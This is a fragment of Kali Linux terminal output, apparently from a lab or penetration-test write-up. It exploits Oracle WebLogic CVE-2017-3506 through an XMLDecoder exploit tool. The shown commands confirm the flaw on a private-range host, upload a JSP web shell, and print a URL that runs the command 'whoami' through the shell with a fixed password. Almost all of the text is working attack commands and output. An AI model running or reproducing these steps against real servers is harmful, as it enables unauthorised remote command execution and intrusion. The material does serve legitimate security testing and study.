 smb2-security-mode:
┌──(kali㉿kali)-[~/桌面/CVE/CVE-2017-3506]
└─$ java -jar WebLogic-XMLDecoder.jar -u http://192.168.111.80:7001/
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
| Time | Status | Host |
| 08:53:05 | [+] 漏洞存在 | http://192.168.111.80:7001//wls-wsat/test.logs
┌──(kali㉿kali)-[~/桌面/CVE/CVE-2017-3506]
└─$ java -jar WebLogic-XMLDecoder.jar -s http://192.168.111.80:7001/ /wls-wsat/CoordinatorPortType11 shell.jsp
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Success
[+] http://192.168.111.80:7001//wls-wsat/shell.jsp?password=secfree&command=whoami
┌──(kali㉿kali)-[~/桌面/CVE/CVE-2017-3506]
└─$